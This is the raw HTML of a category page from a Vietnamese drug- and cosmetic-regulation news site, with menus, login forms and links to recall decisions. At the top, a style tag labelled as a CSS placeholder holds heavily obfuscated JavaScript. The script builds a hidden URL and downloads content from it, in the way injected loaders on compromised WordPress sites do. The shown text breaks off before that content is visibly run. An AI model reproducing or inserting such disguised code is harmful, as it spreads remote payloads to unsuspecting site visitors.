	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>
</head>



<body data-rsssl=1 class="archive paged category category-news category-38 paged-28 category-paged-28 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_4 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">




    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>

    


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="https://vnras.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/others-news/">Others/Khác</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="https://vnras.com/regulations/">Regulations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/correction/">Correction/Đính chính</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/food/">Food/Thực phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="https://vnras.com/international/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/international/america/">AMERICA/MỸ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="https://vnras.com/jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><a href="https://vnras.com/references/">REFERENCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/references/book/">BOOKS/SÁCH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/training/">Training/Tập huấn</a></li>
</ul>
</li>
<li id="menu-item-20820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vnras.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>




    <div id="td-outer-wrap" class="td-theme-wrap">

    


        


            <div class="tdc-header-wrap ">



            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-243"><a href="https://vnras.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "350";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "88";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 